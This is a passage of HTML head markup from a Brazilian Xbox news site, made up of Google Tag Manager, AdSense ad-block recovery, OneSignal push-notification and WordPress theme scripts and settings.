<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6e05b3f206";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

